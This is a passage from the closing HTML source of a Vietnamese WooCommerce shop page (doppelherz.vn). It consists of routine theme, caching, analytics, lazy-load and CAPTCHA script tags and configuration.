IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"44d5d7aebd","url":"https:\/\/doppelherz.vn\/qua-tet-danh-tang-cha-me","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768555443 -->